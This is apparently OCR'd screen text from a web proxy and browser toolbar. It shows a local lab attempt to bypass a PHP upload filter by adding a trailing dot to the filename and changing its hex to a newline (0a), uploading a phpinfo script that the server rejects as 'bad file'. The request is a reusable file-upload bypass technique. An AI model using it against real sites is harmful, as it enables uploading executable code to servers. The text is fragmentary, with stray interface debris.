 Request
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/upload.php
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------110111694130926
Content-Length: 336
-----------------------------110111694130926
Content-Disposition: form-data; name="file"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------110111694130926
Content-Disposition: form-data; name="name"
phpinfo.php.
加个点，点的hex是2e,然后将2e改为0a
-----------------------------110111694130926--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 22 Jun 2019 11:28:00 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.33
Connection: close
Content-Type: text/html
Content-Length: 245
<html>
<body>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file" />
<input type="text" name="name" />
<input type="submit" value="□□□□" />
</form>
</body>
</html>
bad file
? <
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1/upload.php × +
无法访问纯真网络 无法连接GEO数据库 ? 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTI
Load URL 127.0.0.1:80/upload.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert stri
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
NETCRAFT Services [No information available]
浏览... phpinfo.php phpinfo.php 上传文件
uz... 网站
(Apa
y.war